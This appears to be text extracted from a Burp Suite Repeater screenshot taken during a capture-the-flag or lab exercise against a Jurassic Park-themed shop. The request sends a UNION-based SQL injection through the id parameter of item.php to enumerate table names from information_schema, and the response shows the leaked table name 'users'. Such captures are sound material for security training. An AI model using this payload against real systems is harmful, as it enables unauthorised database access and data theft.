 1 2 3 4
10.21.17.140 3:14
Burp Suite Professional v2024.5 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × +
Send Cancel < > Target: http://10.10.225.177 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /item.php?id=
1+UNION+SELECT+1,table_name,3,4,5+FROM+information_schema.tables+WHERE+table_schema=database()
HTTP/1.1
2 Host: 10.10.225.177
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.6422.60 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
6 Referer: http://10.10.225.177/shop.php
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render \n
JURASSIC PARK
users Package
Price: $3
5 of these packages have been sold in the last hour.
Inspector
Notes
? Search 0 highlights
Done 1,799 bytes | 1,151 millis
Event log (1) All issues (6) Memory: 283.1MB